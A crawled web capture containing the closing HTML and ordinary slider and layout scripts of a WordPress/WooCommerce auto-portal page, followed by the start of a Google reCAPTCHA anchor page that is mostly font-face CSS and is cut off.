<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1716898984" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1716899042" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53dac71f89a844122d19fa855833f633","fragment_name":"wc_fragments_53dac71f89a844122d19fa855833f633","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.84" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfYY8sbAAAAALz5UgRNHRibzIIA_gV9u6hdMGPo","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/google-captcha/js/script.js?ver=1.84" id="gglcptch_script-js"></script>


<script>

    setTimeout(function () {
        jQuery('.specialPlacement_slider_wrap').toggle();
    }, 500);


    jQuery('.specialPlacement_slider_wrap');

    const swiper = new Swiper('.related_products', {
        // Optional parameters
        // direction: 'vertical',
        loop: true,

        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });

    const swiper2 = new Swiper('.special_placements', {
        // Optional parameters
        // direction: 'vertical',
        loop: false,
        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });


    function positionSliderArrows() {
        const arrL = jQuery('.related_products .prev');
        const arrR = jQuery('.related_products .next');

        const arrL2 = jQuery('.special_placements .prev');
        const arrR2 = jQuery('.special_placements .next');


        let imgH = jQuery('.related_products .swiper-slide img').height() - 40;
        let imgH2 = jQuery('.special_placements .swiper-slide img').height() - 40;

        arrL.css('top', imgH);
        arrR.css('top', imgH);

        console.log(imgH);


        arrL2.css('top', imgH2);
        arrR2.css('top', imgH2);

        console.log(imgH2);
    }

    setTimeout(function () {
        // Make all the columns of the same height
        function setEqualHeight(columns) {
            var tallestcolumn = 0;

            columns.each(function () {
                currentHeight = jQuery(this).height();
                if (currentHeight > tallestcolumn) {
                    tallestcolumn = currentHeight;
                }
            });

            columns.height(tallestcolumn);
        }

        setEqualHeight(jQuery("#selected__products .wc-block-grid__product-title"));
        setEqualHeight(jQuery(".special_placements .short__desc"));
        setEqualHeight(jQuery(".excerpt_listing_block"));
        setEqualHeight(jQuery(".woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title"));


        positionSliderArrows();

        jQuery(window).on('resize', function () {
            setTimeout(positionSliderArrows, 100)
        });

    }, 800);
	
	// scroll to #
	const $page = jQuery('html, body');
	jQuery('.single.single-post a[href*="#"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});
	
	jQuery('.single.single-product a[href*="#bron_form"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});

	setTimeout(function() {
		jQuery('#calc_btn').show().val('РАССЧИТАТЬ')
	}, 500);

</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&co=aHR0cHM6Ly9hdnRvcG9ydGFsLmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bdvwy0s1tpqu
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
